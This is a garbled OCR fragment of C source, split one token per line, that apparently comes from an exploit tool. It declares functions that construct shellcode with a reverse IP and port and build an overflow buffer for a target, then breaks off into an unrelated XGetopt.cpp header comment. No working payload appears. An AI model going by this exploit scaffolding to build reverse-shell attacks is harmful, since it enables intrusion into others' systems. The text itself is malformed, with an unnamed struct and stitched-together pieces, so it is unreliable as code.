
remotehost
,
int
 port
)
;
struct
{
unsigned
char
*
 ptr
;
unsigned
int
 size
;
}
;
int
construct_shellcode
(
int
 sh
,
struct
_buf 
*
 shf
,
int
 target
,
char
*
reverseip
,
int
 reverseport
)
;
int
construct_buffer
(
struct
 _buf 
*
 shf
,
int
 target
,
struct
 _buf 
*
 abuf
)
;
// ------------------------------------
-----------------------------
// XGetopt.cpp  Version 1.2
// ------------------------------------
-----------------------------